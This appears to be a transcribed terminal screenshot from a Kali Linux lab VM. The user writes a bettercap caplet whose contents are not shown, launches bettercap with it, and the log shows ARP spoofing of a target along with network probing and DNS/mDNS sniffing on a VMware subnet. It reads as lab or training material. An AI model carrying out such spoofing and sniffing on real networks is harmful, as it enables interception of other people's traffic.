 Session Actions Edit View Help
──(kali㉿kali)-[~]
─$ touch spoof.cap
──(kali㉿kali)-[~]
─$ nano spoof.cap
──(kali㉿kali)-[~]
─$ sudo bettercap -iface eth0 -caplet spoof.cap
[sudo] password for kali:
bettercap v2.41.5 (built for linux amd64 with go1.24.9) [type 'help' for a list of commands]
[07:57:06] [sys.log] [inf] gateway monitor started ...
[07:57:06] [sys.log] [inf] net.probe starting net.recon as a requirement for net.probe
[07:57:06] [sys.log] [inf] arp.spoof arp spoofer started, probing 1 targets.
[07:57:06] [sys.log] [war] arp.spoof full duplex spoofing enabled, if the router has ARP spoofing mechanisms, the attack will
[07:57:06] [endpoint.new] endpoint 192.168.81.254 detected as 00:50:56:f8:b5:7e (VMware, Inc.).
[07:57:06] [endpoint.new] endpoint 192.168.81.1 detected as 00:50:56:c0:00:08 (VMware, Inc.).
[07:57:06] [endpoint.new] endpoint fe80::7ae0:54b3:29c9:844 detected as 00:0c:29:39:ee:b8 (VMware, Inc.).
192.168.81.0/24 > 192.168.81.136 » [07:57:06] [sys.log] [inf] net.probe probing 256 addresses on 192.168.81.0/24
192.168.81.0/24 > 192.168.81.136 » [07:57:06] [sys.log] [inf] zerogod service discovery started
192.168.81.0/24 > 192.168.81.136 » [07:57:07] [net.sniff.dns] dns gateway > local : 4.4.8.0.9.c.9.2.3.b.4.5.0.e.a.7.0.0.0.0.0
is Non-Existent Domain
192.168.81.0/24 > 192.168.81.136 » [07:57:07] [zeroconf.browsing] 192.168.81.1 (VMware, Inc.) is browsing (QUERY) for service
192.168.81.0/24 > 192.168.81.136 » [07:57:07] [net.sniff.dns] dns gateway > local : 254.81.168.192.in-addr.arpa is Non-Existe
192.168.81.0/24 > 192.168.81.136 » [07:57:07] [net.sniff.dns] dns gateway > local : 1.81.168.192.in-addr.arpa is Non-Existent
192.168.81.0/24 > 192.168.81.136 » [07:57:07] [net.sniff.mdns] mdns local : PTR query for _services._dns-sd._udp.local
192.168.81.0/24 > 192.168.81.136 » [07:57:07] [net.sniff.mdns] mdns eth0 : PTR query for _services._dns-sd._udp.local
192.168.81.0/24 > 192.168.81.136 » [07:57:07] [sys.log] [inf] ipv6 fe80::7ae0:54b3:29c9:844 detected for fe80::7ae0:54b3:29c9
192.168.81.0/24 > 192.168.81.136 » [07:57:12] [net.sniff.dns] dns gateway > local : 2.81.168.192.in-addr.arpa is Non-Existent
192.168.81.0/24 > 192.168.81.136 » [07:57:12] [net.sniff.mdns] mdns local : PTR query for _services._dns-sd._udp.local
192.168.81.0/24 > 192.168.81.136 » [07:57:12] [zeroconf.browsing] 192.168.81.1 (VMware, Inc.) is browsing (QUERY) for service
192.168.81.0/24 > 192.168.81.136 » [07:57:12] [net.sniff.mdns] mdns eth0 : PTR query for _services._dns-sd._udp.local
192.168.81.0/24 > 192.168.81.136 »